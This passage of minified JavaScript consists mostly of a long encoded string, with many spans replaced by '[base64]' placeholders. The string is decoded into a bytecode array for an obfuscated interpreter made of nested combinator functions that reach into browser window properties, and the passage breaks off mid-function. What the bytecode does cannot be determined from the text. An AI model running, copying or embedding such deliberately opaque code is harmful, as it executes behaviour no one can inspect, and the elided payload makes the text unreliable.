FAKIAogAcAL8AvwCiACgDogAGAL8AvwA1AOMN3wC/ANEC9gDfANQC3wDLAvYA9gDpBN8A3wAGAPYA9gASAG0D+AD2ABYA9gDvBPgA+AAGAPYA9gC/ANsCvwD2AMAAwAAGAL8AvwATAA8F9gC/AG0DGwHgAvYA9gDsBBsBGwHAAPYAwAD4ABsB9gBCAMAAwABDAG0D+AC/[base64]/AMsAvwDfAMAAwACiAL8AogAxAMAAvwAGAKIAogAGAOYEwACiAA0AogAnAMAAwAAJAKIAogAGAMAAwAAGAKIAogDAANUBwAC/[base64]/[base64]/[base64]/AKIAogC3AMgAtwCzAKIAogATAbcAswAyAKIAogCzADYAswC2AckGtwCiALMAogAGALcAswCZAm4ItwCzAEUDswAGALcAtwA1APUBvwC3ANECyAC/ANQCvwDLAsgAyACvAL8AvwAGAMgAyAASAI8A3wDIABYAyABUA98A3wAGAMgAyAC3ANsCtwDIAFADyAAGALcAtwATAG4D9gC3AI8A+ADgAvYA9gBSA/gA+ADIAPYAyADfAPgA3wBCAMgAyABDAI8AjwC3AO0CtwDIAI8AjwDfALcAtwAGAI8AjwBUAxkAyAAGAI8AjwCwATEB3wAGAI8AjwBTBIYD9gDbAI8AjwCuA9EE+ACPABkAjwD4AMoA+AD2AI8AjwB7BvgA9gCKA48AjwAGAPYA9gDKCBED+AD2AIsD9gDUB/gA+ADXB/YA9gBCAPgA+AD9Au0CEwHZB/[base64]/[base64]/gA+ADeBxMBEwH2APgA9gDWBxMB+ABeBPYA9gCPAPgAjwDSB/YA9gDfAI8AjwDIAPYAyAC3AI8AjwC/[base64]/Bo8AjwAGAKIAogCNAewApgCiANsHswCmAEYEpgBWDbMAswATAKYAtwCPAc0FvwC3AO4FtwCzAL8AswATALcAtwCGAZ0AvwALALcAtwC/AAcByAC3AP0EzwDIAAMFyACzAM8AswATAMgAyAC/[base64]/APIFLQEGACcBOwEtAcgBLQEGADsBOwEtARwBLQEIADsBOwEGAC0BLQE7ARQBOwEGAC0BLQE7AR0BOwEHAC0BLQEGADsBOwEtATAALQEFADsBOwETAS0BEwG/[base64]/A0oBQAEyADsBOwHSAkQDSgE7AQsFOwE9AUoBPQE7AcUBOwFOAD0BPQE7AfIFOwEGAD0BPQE7AcgBOwEGAD0BPQE7ARwBOwEIAD0BPQEGADsBOwE9ARQBPQEGADsBOwE9AR0BPQEHADsBOwEGAD0BPQE7ATAAOwEFAD0BPQETATsBEwG/Az0BOwFAARMBEwE7AcUBOwEGABMBEwG/[base64]/[base64]/[base64]/B/[base64]/[base64]/AREAvwEPAIMBgwG/AREAvwEOAIMBgwEPAL8BvwGDAREAgwEPAL8BvwGDAREAgwEOAL8BvwEPAIMBgwG/AREAvwEPAIMBgwG/AREAvwEPAIMBgwG/AREAvwEPAIMBgwG/AREAvwEPAIMBgwG/AREAvwEPAIMBgwG/AREAvwEOAIMBgwEPAL8BvwGDAREAgwEOAL8BvwEPAIMBgwG/AREAvwEPAIMBgwG/AREAvwEOAIMBgwEPAL8BvwGDAREAgwEOAL8BvwEPAIMBgwG/AREAvwEPAIMBgwG/AREAvwEOAIMBgwEPAL8BvwGDAREAgwEOAL8BvwEPAIMBgwG/[base64]/gH7AREA+wEDAP4B/wENAPsB+wH4Af8B/wEnAPsB+wEuAP8B/[base64]/AREAvwEOAFUCVQIPAL8BvwFVAhEAVQIOAL8BvwEPAFUCVQK/AREAvwEPAFUCVQK/AREAvwEPAFUCVQK/AREAvwEPAFUCVQK/AREAvwEOAFUCVQIPAL8BvwFVAhEAVQIPAL8BvwFVAhEAVQIOAL8BvwEPAFUCVQK/AREAvwEPAFUCVQK/AREAvwEOAFUCVQIPAL8BvwFVAhEAVQIOAL8BvwEPAFUCVQK/AREAvwEOAFUCVQIPAL8BvwFVAhEAVQIPAL8BvwFVAhEAVQIOAL8BvwEPAFUCVQK/AREAvwEOAFUCVQIPAL8BvwFVAhEAVQIPAL8BvwFVAhEAVQIPAL8BvwFVAhEAVQIOAL8BvwEPAFUCVQK/AREAvwEOAFUCVQJAAL8BvwFVAogAVQIiAL8BvwEDAFUCVQINAL8BvwH4AVUCVQInAL8BvwEuAFUCVQIGAL8BvwFAAMcBxwG/[base64]/wCIAhEAiAIPAP8A/wCIAhEAiAIOAP8A/wAPAIgCiAL/ABEA/wAPAIgCiAL/ABEA/wAPAIgCiAL/ABEA/wAPAIgCiAL/ABEA/wAOAIgCiAIPAP8A/wCIAhEAiAIPAP8A/wCIAhEAiAIOAP8A/wAPAIgCiAL/ABEA/wAPAIgCiAL/ABEA/wAPAIgCiAL/ABEA/wAPAIgCiAL/ABEA/wAOAIgCiAIPAP8A/wCIAhEAiAIOAP8A/wAPAIgCiAL/ABEA/wAOAIgCiAIPAP8A/wCIAhEAiAIOAP8A/wAPAIgCiAL/ABEA/wAPAIgCiAL/ABEA/wAOAIgCiAIPAP8A/wCIAhEAiAIPAP8A/wCIAhEAiAIPAP8A/wCIAhEAiAIOAP8A/wBAAIgCiAL/AIgA/wADAIgCiAINAP8A/wD4AYgCiAInAP8A/wAuAIgCiAIGAP8A/wAPAIkCiQL/ABEA/[base64]/gGbAogAmwIiAP4B/gEDAJsCmwINAP4B/gH4AZsCmwInAP4B/gEuAJsCmwIGAP4B/gEOAEEJoQIPAP4B/gGhAhEAoQIOAP4B/gEPAKECoQL+AREA/gEPAKECoQL+AREA/gEPAKECoQL+AREA/gEPAKECoQL+AREA/gEOAKECoQIPAP4B/gGhAhEAoQIOAP4B/gEPAKECoQL+AREA/gEOAKECoQIPAP4B/gGhAhEAoQIPAP4B/gGhAhEAoQIOAP4B/gEPAKECoQL+AREA/gEPAKECoQL+AREA/gEPAKECoQL+AREA/gEOAKECoQIPAP4B/gGhAhEAoQIPAP4B/gGhAhEAoQIOAP4B/gEPAKECoQL+AREA/gEPAKECoQL+AREA/gEPAKECoQL+AREA/gEOAKECoQIPAP4B/gGhAhEAoQIOAP4B/gEPAKECoQL+AREA/gEPAKECoQL+AREA/gEOAKECoQIPAP4B/[base64]/AJwAhEAcAIOAPwC/AIPAHACcAL8AhEA/AIOAHACcAIPAPwC/AJwAhEAcAIOAPwC/AIPAHACcAL8AhEA/AIOAHACcAIPAPwC/AJwAhEAcAIPAPwC/AJwAhEAcAIOAPwC/AIPAHACcAL8AhEA/AIPAHACcAL8AhEA/AIPAHACcAL8AhEA/AIOAHACcAIPAPwC/AJwAhEAcAIPAPwC/AJwAhEAcAIPAPwC/AJwAhEAcAIOAPwC/AIPAHACcAL8AhEA/AIPAHACcAL8AhEA/AIPAHACcAL8AhEA/AIOAHACcAIPAPwC/AJwAhEAcAJAAPwC/AJwAogAcAIDAPwC/AINAHACcAL4AfwC/AInAHACcAIuAPwC/AIGAHACcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIOAP4A/gAPAHACcAL+ABEA/gAOAHACcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIOAP4A/gAPAHACcAL+ABEA/gAOAHACcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIOAP4A/gAPAHACcAL+ABEA/gAOAHACcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIOAP4A/gAPAHACcAL+ABEA/gAOAHACcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIOAP4A/gAPAHACcAL+ABEA/gAOAHACcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIPAP4A/gBwAhEAcAIOAP4A/gBAAHAC/QL+AIgA/gADAP0C/QINAP4A/gD4Af0C/QInAP4A/gAuAP0C/QIGAP4A/gADABIBEgENAP4A/gD4ARIBEgEnAP4A/gAuABIBEgEGAP4A/gADAKgBqAENAP4A/gD4AagBqAEnAP4A/gAuAKgBqAEGAP4A/gAPAIMCgwL+ABEA/gAOAIMCgwIPAP4A/gCDAhEAgwIOAP4A/gAPAIMCgwL+ABEA/gAOAIMCgwIPAP4A/gCDAhEAgwIOAP4A/gAPAIMCgwL+ABEA/gAPAIMCgwL+ABEA/gAOAIMCgwIPAP4A/gCDAhEAgwIOAP4A/gAPAIMCgwL+ABEA/gAPAIMCgwL+ABEA/gAOAIMCgwIPAP4A/gCDAhEAgwIPAP4A/gCDAhEAgwIPAP4A/gCDAhEAgwIOAP4A/gAPAIMCgwL+ABEA/gAPAIMCgwL+ABEA/gAOAIMCgwIPAP4A/gCDAhEAgwIPAP4A/gCDAhEAgwIPAP4A/gCDAhEAgwIPAP4A/gCDAhEAgwIPAP4A/gCDAhEAgwIOAP4A/gAPAIMCgwL+ABEA/gAOAIMCgwIPAP4A/gCDAhEAgwIOAP4A/gBAAIMCgwL+AIgA/gAiAIMCgwIDAP4A/gANAIMCgwL4Af4A/gAnAIMCgwIuAP4A/gAGAIMCgwJAANEB0QGDAogAgwIiANEB0QEDAIMCgwINANEB0QH4AYMCgwInANEB0QEuAIMCgwIGANEB0QEDAMwCzAINANEB0QH4AcwCzAInANEB0QEuAMwCzAIGANEB0QEDAMsBywENANEB0QH4AcsBywEnANEB0QEuAMsBywEGANEB0QEPAB4K/wLRAREA0QEOAP8C/wIPANEB0QH/AhEA/wIPANEB0QH/AhEA/wIOANEB0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEOAP8C/wIPANEB0QH/AhEA/wIOANEB0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEOAP8C/wIPANEB0QH/AhEA/wIPANEB0QH/AhEA/wIPANEB0QH/AhEA/wIPANEB0QH/AhEA/wIOANEB0QEPAP8C/wLRAREA0QEPAP8C/wLRAREA0QEOAP8C/wIPANEB0QH/AhEA/wIOANEB0QFAAP8C/wLRAYgA0QEDAP8C/wINANEB0QH4Af8C/wInANEB0QEuAP8C/[base64]/wANAIICggL4Af8A/wAnAIICggIuAP8A/[base64]/gFCA4gAQgMiAP4B/gEDAEIDQgMNAP4B/gH4AUIDQgMnAP4B/gEuAEIDQgMGAP4B/gEDANgB2AENAP4B/gH4AdgB2AEnAP4B/gEuANgB2AEGAP4B/gEDAKECoQINAP4B/gH4AaECoQInAP4B/gEuAKECoQIGAP4B/gEPAL8GRAP+AREA/gEPAEQDRAP+AREA/gEPAEQDRAP+AREA/gEOAEQDRAMPAP4B/gFEAxEARAMPAP4B/gFEAxEARAMPAP4B/gFEAxEARAMOAP4B/gEPAEQDRAP+AREA/gEPAEQDRAP+AREA/gEOAEQDRAMPAP4B/gFEAxEARAMPAP4B/gFEAxEARAMOAP4B/gEPAEQDRAP+AREA/gEPAEQDRAP+AREA/gEPAEQDRAP+AREA/gEPAEQDRAP+AREA/gEOAEQDRAMPAP4B/gFEAxEARAMOAP4B/gEPAEQDRAP+AREA/gEPAEQDRAP+AREA/gEOAEQDRAMPAP4B/gFEAxEARAMOAP4B/gEPAEQDRAP+AREA/gEOAEQDRAMPAP4B/gFEAxEARAMPAP4B/gFEAxEARAMOAP4B/gFAAEQDRAP+AYgA/gEDAEQDRAMNAP4B/gH4AUQDRAMnAP4B/gEuAEQDRAMGAP4B/gEPAEAFSQP+AREA/gEPAEkDSQP+AREA/gEPAEkDSQP+AREA/gEOAEkDSQMPAP4B/gFJAxEASQMOAP4B/gEPAEkDSQP+AREA/gEOAEkDSQMPAP4B/gFJAxEASQMPAP4B/gFJAxEASQMPAP4B/gFJAxEASQMOAP4B/gEPAEkDSQP+AREA/gEOAEkDSQMPAP4B/gFJAxEASQMPAP4B/gFJAxEASQMPAP4B/gFJAxEASQMPAP4B/gFJAxEASQMPAP4B/gFJAxEASQMOAP4B/gEPAEkDSQP+AREA/gEPAEkDSQP+AREA/gEPAEkDSQP+AREA/gEOAEkDSQMPAP4B/gFJAxEASQMPAP4B/gFJAxEASQMOAP4B/gEPAEkDSQP+AREA/gEOAEkDSQMPAP4B/gFJAxEASQNAAP4BTQNJA4gASQMDAE0DTQMNAEkDSQP4AU0DTQMnAEkDSQMuAE0DTQMGAEkDSQMDAP4B/gENAEkDSQP4Af4B/gEnAEkDSQMuAP4B/gEGAEkDSQNkCV0CTgP+AUkD/gFNA04DSQNEA/4B/gGhAkkDoQLYAf4B2AFCA6EC/gFAA9gB2AG2Av4B/gE0A9gB2AFBA/4B/gFaAtgB2AH5Af4B+QEqA9gB2AE8A/kB+QGWAtgB2AG3AvkB+QEeA9gB2AE4A/kB+QGQAdgBkAFZAvkB2AEVA5ABkAEvA9gB2AEoA5ABkAEDAtgB2AECA5ABkAEtA9gB2AHoAZABkAGmAdgBpgFwApABkAGCAqYBpgElA5ABkAG4AqYBpgHDAJABwwAgA6YBkAEdA8MAwwD/AJAB/wBRAsMAwwBDAv8A/wAYA8MAwwBxAv8A/wCZAcMAwwAWA/8A/wAIA8MAwwDfAf8A/wDiAsMAwwAHA/8A/wDRAcMAwwAIAv8A/wDZAsMAwwAFA/8A/wD/AsMAwwDLAf8A/wDMAsMAwwCDAv8A/wD+AMMAwwCoAf8A/gASAcMAwwD9Av4A/gD8AsMAwwBtAf4A/gDFAsMAwwD3Av4A/gD6AsMAwwC7Av4A/gCoAsMAwwD4Av4A/gBWAsMAwwAPAf4A/gBsAsMAwwD2Av4A/gBxAcMAwwCNAv4A/gDlAcMAwwD1Av4A/gD0AsMAwwB8Av4A/gDNAcMAwwAfAf4A/gDzAsMAwwByAv4A/gDHAcMAwwDwAv4A/gDvAsMAwwBKAv4A/gC6AcMAwwB1Av4A/gDpAsMAwwAuAv4A/gDkAcMAwwDoAv4A/gAyAsMAwwC4Af4A/gCNAcMAwwDYAv4A/gDCAsMAwwAJAv4A/gCiAcMAwwDfAv4A/gCyAcMAwwDwAf4A/gCUAcMAwwDSAv4A/gDLAsMAwwDUAf4A/gDGAcMAwwDQAv4A/gAiAsMAwwCuAf4A/gBuAcMAwwBeAf4A/[base64]/[base64]/[base64]/gAGAOYA5gA+A1EA/[base64]/ALoAvwDIANoFRAG/AMIBvwAhAkQBRAG/[base64]/YA9gAGAEoBSgGMAcQBTQFKAYkASgHeAU0BTQG4A0oBSgEGAE0BTQE7ATYJOwFNAe8BTQHeATsBOwG6A00BTQEGADsBOwG3AMcNtwA7AVUJOwHeAbcAtwC9AzsBOwEGALcAtwAJAXcBTgG3ABYAtwDeAU4BTgG/[base64]/AMQAvwBAAbcAtwCmAL8ApgCiALcAogDFAKYApgA6AaIAogA3AaYApgA0AaIAogAyAaYApgAtAaIAogAnAaYApgDmAKIAogAYAaYApgDPB6IAogDOB6YApgASAaIAogAPAaYApgD/[base64]/ALwAvAC7AIwAjABwBLwAuwAGAIwAjAANAH8AvAByBIwAjAAGALwAvAASAIgBvwC8AFUIvABeAL8AvwBAAEIBwgC/AIgAvwBAAMIAwgC/[base64]/[base64]/AQcBwwDCABEBxADDADoKwwC+BsQAxQDJAcMAwwBQAMUAxQDDAI4AjgC/AMUAvwAGAI4AjgC/ABwFvwAGAI4AjgAGAL8AvwCOANUBjgBgAL8AvwAEAI4AjgAGAL8AvwCOAOYBjgDEBr8AvwAGAI4AjgC/AMgBvwAGAI4AjgC/ABwBvwAIAI4AjgAGAL8AvwCOABQBjgAGAL8AvwCOAB0BjgAHAL8AvwAGAI4AjgC/[base64]/BOYA5gAGAN8A3wDTALoA6ADfAMgG6QDoAJoAmgA8AOkA6ABQAJoAmgDSAOgE6QBEAJoAmgCUAOwAlACaAPEF7QCUAPMFlAA/[base64]/[base64]/QC+ABYAvgCnAP0A/QAGAL4AvgDnA9sC/gC+AFMGvgAGAP4A/gA1AGsG/wD+ABED/gD/AOMB/wBYBv4A/gC+AP8AvgD9AP4A/QBCAL4AvgBDAOMB/gC+AE8CvgD9AP4A/QAGAL4AvgBcBjEB/gAGAL4AvgATAGsG/wC+AO0CvgBeBv8A/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A/[base64]/[base64]/gESAPoB+gEoAd8G/wH+AfoB+gH7Af8B+wH3AfoB9wESAPsB+gESAMYBxgH6AeIH+gESAMYBxgF8A0AB+wESAMYBxgFqAX8BfwH7AcYBxgH6AX8BfwESAMYBxgFWARoB+gESAMYB+wFiBacC/wE+AfsB+wH6Af8B+gESAPsB+wFSAbUC/wESAPsBAAKdAKsAAgIrAQACAAL/AQICAgL6AQAC+gF/AQICfwH3AfoB9wHuAX8BfwEJAfcBCQESAH8BfwESAL8B7gFlAsAC9wF/[base64]/[base64]/Aj0CPQI+AkACPgI7Aj0COwISAD4CPQISALAMPgI9AqQNPQISAD4CPgIoAasAPwISAD4CPgKdAKoCQALnAj4CQwI/[base64]/[base64]/AoACfwJ6AoECegJqAn8CagJkAXoCZAESAGoCagJdBwoJegISAGoCagIKAbYAfwISAGoCgAJeAkwCgQIKAYACgAJ/[base64]/A1cBmwISAJoCmgJSAXQDnAI5ApoCmgKbApwCnAKZApoCmQKWApwClgKLApkCiwISAJYClgJeArYAmQISAJYCmgKXBV8CnAKZApoCmQISAJwCmgJwAwEBnAISAJoCmgIAASkBnQIaApoCmgKcAp0CnQKZApoCmQISAJ0CmgIIARoBnQJYBZoCmgJ/AZ0CfwESAJoCmgJhATMBnQISAJoCmgJqAXEDngJwA5oCnwKdAp4CngJ/AZ8CfwGZAp4CmQISAH8BfwESAKABoAE4AUwCngJ/AaABfwESAJ4CoAEAAbUCngISAKABoAEAAeQCnwLhAKABoAGeAp8CnwJ/AaABfwESAJ8CoAE2As4AnwISAKABoAGsACIBoAIDAaABoQKfAqACoAISAKECoQI+AS8BogKsAqECoQIPC6ICogKgAqECoAJ/AaICfwGZAqACmQKLAn8BfwESAJkCiwIAAUoDmQIrB4sCiwISAJkCmQJYBcACoAJlApkCmQL/AaAC/wGLApkCiwISAP8B/wFDAbYAmQISAP8B/wEoATAEoAJ8A/[base64]/AZkCfwFkAYsCZAESAH8BfwE4AeoCiwISAH8BfwGLAk4BTgESAH8BfwE+AeMB4wH+AX8BfwFOAeMBTgESAH8BfwESALAF4wGqAMMM/gF/AeMBfwESAP4B4wGsAkwC/gESAOMBiwJLAqsAmQKbBIsCrgL+AZkCmQJ/Aa4CfwFOAZkCTgESAH8BfwESAMsBywGsAhICmQJ/AcsBfwESAJkCmQLrAOQCrgISAJkCmQLXAu8ItgKuApkCmQJ/AbYCfwESAJkCmQKXBOIArgISAJkCtgIgAtUBtwKuArYCtgISALcCtwJlAqQCuALNArcCuQKFArgChQK2ArkCtgJ/[base64]/[base64]/A/gC/AL3AvoC+gL0AvwC9ALzAvoC8wISAPQC9AISAP8B/wH0AggF9AISAP8B/wFiBQYC+gISAP8B/AJDAa4A/QKjAvwC/wL6Av0C+gL0Av8C9AISAPoC+gISAOIH/QI2ArkA/wIMAf0C/QL6Av8C/wISAP0C/QJ+Bc4AAAMSAP0CAQMMAZAFAgMAAwEDAQP/AgID/wL0AgED9ALzAv8C8wLGAvQCxgISAPMC8wLrAh4C9AISAPMC/wJwA0cBAQP0Av8C9AISAAED/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/wAagN+BRkCGQJgA2oDYANcAxkCGQJOAWADTgESABkCGQIrAWABXAMSABkCGQIoAR4BYANcAxkCXAMSAGADYAPWAEABagNiBWADYAMqAmoDKgJcA2ADXAMSACoCKgIKAZIAYAMSACoCKgI/A/[base64]/[base64]/[base64]/cA9wAlAcwAzAADA/[base64]/[base64]/AxoB3gIVAtcBFQISAN4C3gKdALIA8QISAN4C3gIIAS8C8gLxAt4C+QIVAvICFQISAPkC8gJYBaQA+QIzCvIC/gISAPkC+QI5AgYBAwMSAPkC+QIMASwCBAMDA/kCAwP+AgQD/gIVAgMDFQISAP4C/gIgApAEAwMSAP4C/gJYBXQDBAMDA/4C/gISAAQDBANhAZAEBQMSAAQDBwM5AiwCCQMFAwcDBQP+AgkD/gISAAUDBQNWAaYACQMSAAUDBQMJA2AHCQMSAAUDBQPjAjAECgNeCQUDBQMJAwoDCQP+AgUD/gIVAgkDFQISAP4C/gISAPkJBQP+AvIB8gESAAUD/gISAPIHBQObBDoBCQP+AgUD/gLyAQkD8gESAP4C/[base64]/ChcFGAMTAxcDEwMSABgDFwObBC8BGAMSABcDFwMYA+wAGgMSABcDFwMSAN4KIgPNAgECMAMXAyIDIgMaAzADGgMTAyIDEwMSABoDGgNLAjMBIgMSABoDMAMiA/[base64]/[base64]/[base64]/[base64]/[base64]/AISAKkCqQKdAB4CLQP8AqkC/AKvAS0DrwESAPwC/AKXBZAELQMSAPwC/AIoAcACVwMtA/[base64]/[base64]/AzECDwMSANcB1wEPA0IBQgF4AdcBeAHoAUIBQgESAHgBeAFSAV8C1wESAHgB6AHXAdQA1AASAOgB1wEjAaYA6AH+AdcB/gHUAOgB1AASAP4B6AE5AkIC/gHwAOgB8AASAP4B6AHNAiwC/gESAOgBZwP+AVUC/[base64]/gFyAUIBQgESAP4BcgESAEcD/gFyAVcDcgESAP4B/gE+AbkAVQISAP4B/gGRBBoBfAJVAv4B/gFyAXwCcgFCAf4BQgGwAHIBsAASAEIBQgEMAX4DcgGZAkIB/gESAHIBcgFqAUcCfAISAHIBmQJ8AgwDfAL+AZkC/gESAHwCfAK8BUcCmQISAHwCfAKZAvACmQISAHwCfAKXBDMB8AISAHwCfALwAuwA7ACZAnwCfAL+AewA7AASAHwC/gESANcB1wHrArUCfAL+AdcB1wESAHwC/gErAfwAfAISAP4B/gF8AjQCNALXAf4B1wESADQC/gEFArIANAISAP4B/gG8AiIBfAI0Av4B/gESAHwCNAISADkGfAI4AQECmQI0AnwCNAL+AZkC/gHXATQC1wHsAP4B7ACwANcBsAASAOwA7AB8A/wA1wESAOwA/[base64]/[base64]/[base64]/wAcwM0A6sCNAMSAHMDcwM/A+oCkgMSAHMDcwOSA5IBkgE0A3MDNAMPApIBkgFxATQDcQESAJIBkgERAjoBDwISAJIBkgEPAiMJDwISAJIBkgH/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A7IAfwISAHsCewJ/[base64]/[base64]/[base64]/ARkBGQESAIcBfwFYBUoDhwESAH8BfwG0AkcCpgGHAX8BfwESAKYBhwGsAmILpgFSB4cBhwF/AaYBfwEZAYcBGQH7AH8B+wDYABkB2AASAPsA+wASAGMGGQH7AFEC+wASABkBGQGEARkDfwH7ABkB+wASAH8BGQFFAbsDRQESABkBGQG8BcACfwHNARkBhAFFAX8BRQH7AIQB+wASAEUBRQEIASkDfwESAEUBRQHrAuoChAF/AUUBRQESAIQBfwESANoDhAF/AQ4KfwFFAYQBRQESAH8BfwHoAnQChAESAH8BfwESAA0JhwEgAqcCpgGqAIcBhwF/AaYBfwGEAYcBhAFFAX8BRQH7AIQB+wASAEUBRQEqA6MDfwESAEUBRQF+BaQChAESAEUBRQGEARgChAF/AUUBRQESAIQBfwESAFcDhAF/ASwDfwESAIQBhAEIAcgEhwGdAIQBhAE0A4cBhwF/AYQBfwFFAYcBRQESAH8BfwHrAkABhAESAH8BfwGEARUDhAESAH8BfwF+BQ4BhwESAH8BfwGHARYGpgGEAX8BfwESAKYBhAESAFwCpgGEAa4ChAESAKYBpgGgBGEDxQGaCqYBpgGEAcUBhAF/[base64]/AUYDfwESAPYA9gASAEIHhAEFAk4KpgH2AIQB9gB/[base64]/[base64]/AVoBWgESALEBfwEjB/0CsQFaAX8BWgFFAbEBRQESAFoBWgGbBKQCfwESAFoBWgEFAikDsQF/AVoBfwESALEBsQHwAhMHxQF/AbEBfwESAMUBsQESAAsGxQGxAVUFsQESAMUBxQHnAh4ByAESAMUBywG1AKIBogHIAcsByAGxAaIBogF/AcgBfwFFAaIBRQEXAX8BFwESAEUBRQGqAAEBfwESAEUBRQF/AV0BfwESAEUBRQEKAVcBogESAEUBRQGiAXYJogF/AUUBRQESAKIBfwESAMEGogGiBPwAsQF/AaIBfwESALEBsQErAV8CyAESALEBsQHIAZwBnAF/AbEBfwFFAZwBRQESAH8BfwH7C0oBSgESAH8BfwESAJYHnAGjAkoDsQF/AZwBfwFKAbEBSgESAH8BfwGRBJIAnAEdCn8BfwESAJwBnAGPAh4DsQFmAZwBZgF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AY0BfwESAIQBhAE4AV8BXwEVAoQBhAF/AV8BXwFjAYQBYwH3AF8B9wASAGMBXwFLAi8CYwE+AV8BXwG2AWMBYwESAF8BXwFhAd0AfwESAF8BXwGPAmIBYgF/AV8BXwFjAWIBYgESAF8BXwESAGECYwHrAkICfwHcAGMBYwFfAX8BXwESAGMBYwGXBT8BfwFSAWMBYwHCAn8BfwFfAWMBXwFiAX8BYgESAF8BXwESAK8BYwEKAQYBfwFlA2MBYwFfAX8BXwESAGMBYwF8A+oAfwESAGMBYwG1ALcBhAF/AWMBYwFfAYQBXwESAGMBYwEDAT8BfwESAGMBYwGTBQEChAG8BWMBYwF/AYQBfwESAGMBYwESADcDhAGXBMABjQFjAYQBYwF/AY0BfwFfAWMBXwFiAX8BYgH3AF8B9wC5AGIBuQASAPcA9wCTBfwAXwESAPcA9wCRBFgBYgFfAfcA9wASAGIBXwGjAkMDYgF6CV8BXwH3AGIB9wASAF8BXwE+AZAEYgESAF8BXwE/[base64]/[base64]/[base64]/[base64]/AA8AASAPoA+gDWACYCXAESAPoA+gBfAykHYwFcAfoA+gDwAGMB8AASAPoA+gASAK0CXAFlAxgJYwH6AFwB+gASAGMBXAFfA/[base64]/oA+gDeANcA1wASAPoA3gCXBAYB+gASAN4A3gCgBG4JFQH6AN4A3gASABUB+gAMAY0DFQFJAfoA+gDeABUB3gDXAPoA1wASAN4A3gASADED+gDjAiYCFQFfA/[base64]/[base64]/ACsAhcBFwEVAfwA/ADuABcB7gDXAPwA1wASAO4A7gASADMC/ACXBV4DFQHuAPwA7gASABUB/ABWAQkDFQE9AvwA/ADuABUB7gASAPwA/AADAa8CFQH2AfwA/AASABUBFQFSAcYBFwGQChUBFQH8ABcB/ADuABUB7gDXAPwA1wASAO4A7gBhAQsB/ACrBO4A7gASAPwA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/B5IAkgC3AI0AjQA9AZIAkgCnAI0AjQAsAZIAkgDnAY0AjQAEAZIAkgD/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var g=0;g<A.length;g++){B[g]=A.charCodeAt(g)}B=new window.Uint16Array(B.buffer);var E=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(B(g))}}},function(A){return function(B){return function(g){return A(B)(g)}}},function(A){return function(B){return(function(A){return function(B){return function(g){return A(B(g))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(g){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(g){return function(E){return function(Q){return A()[B()](g(),E())}}}}},function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(g){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(g){return A()+B()}}},function(A){return function(B){return function(g){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(g){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(g)(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return 